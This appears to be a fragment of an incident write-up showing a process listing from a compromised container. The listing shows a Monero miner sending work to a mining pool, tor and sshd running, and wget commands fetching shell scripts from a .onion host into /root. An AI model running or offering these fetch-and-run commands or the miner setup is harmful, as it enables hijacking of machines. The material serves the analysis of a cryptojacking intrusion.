 # ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 May14 ? 00:00:00 /bin/sh -c sh /entry
root 6 1 0 May14 ? 00:00:00 sh /entry
root 20 1 0 May14 ? 00:00:00 /usr/sbin/sshd
debian-+ 36 1 0 May14 ? 00:03:04 /usr/bin/tor --defaults-torrc /usr/share/t
or/tor-service-defaults-torrc --hush
root 37 6 0 May14 ? 00:00:00 /bin/bash /toolbin/shodaemon
root 38 6 0 May14 ? 00:00:00 /bin/sh /toolbin/btnet
root 39 6 33 May14 ? 1-17:44:54 /toolbin/darwin -o us-east.cryptonight-h
ub.miningpoolhub.com:20580 -u xulu.autodeploy -p x --currency monero -i 0 -c conf.txt -r
root 41 38 0 May14 ? 00:00:00 /bin/sh /toolbin/btnet1
root 69 6 0 May14 ? 00:00:00 sleep 7d
root 561 37 0 08:21 ? 00:00:00 sleep 18353
root 641 41 0 11:43 ? 00:00:00 wget http://wg6kw72fqds5n2q2x6qjejenrskg6i
3dywe7xrcselhbeiikoxfrmnqd.onion/bnet1.txt -O /root/cmd1.sh -o /dev/null
root 646 38 0 11:59 ? 00:00:00 wget http://wg6kw72fqds5n2q2x6qjejenrskg6i
3dywe7xrcselhbeiikoxfrmnqd.onion/bnet.txt -O /root/cmd.sh -o /dev/null
https://blog.csdn.net/yunqiinsight